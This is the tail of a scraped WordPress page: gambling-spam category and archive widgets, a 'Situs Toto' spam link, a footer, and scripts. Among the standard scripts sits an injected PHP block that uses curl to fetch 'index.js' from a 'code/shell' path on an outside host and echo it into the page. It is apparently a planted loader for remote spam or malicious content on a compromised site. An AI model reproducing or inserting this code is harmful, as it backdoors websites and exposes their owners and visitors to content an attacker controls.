	<li><a href='https://allbadjokes.com/2024/04/'>April 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/03/'>March 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/02/'>February 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/01/'>January 2024</a></li>
	<li><a href='https://allbadjokes.com/2023/12/'>December 2023</a></li>
	<li><a href='https://allbadjokes.com/2023/04/'>April 2023</a></li>
	<li><a href='https://allbadjokes.com/2023/03/'>March 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://allbadjokes.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://allbadjokes.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://allbadjokes.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://allbadjokes.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allbadjokes.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://allbadjokes.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allbadjokes.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

					<nav aria-label="Secondary menu" class="footer-navigation">
				<ul class="footer-navigation-wrapper">
					<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.facebook.com/wordpress"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://twitter.com/wordpress"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://www.instagram.com/explore/tags/wordcamp/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/cdn-cgi/l/email-protection#4d3a223f293d3f283e3e0d28352c203d2128632e2220"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg><span class="screen-reader-text">Email</span></a></li>
				</ul><!-- .footer-navigation-wrapper -->
			</nav><!-- .footer-navigation -->
				<div class="site-info">
			<div class="site-name">
																						<a href="https://allbadjokes.com/">Allbadjokes</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="https://allbadjokes.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://allbadjokes.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allbadjokes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allbadjokes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"906cc9c3b41442aeb1951041229ce1ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Wed, 21 Jan 2026 17:27:05 GMT -->
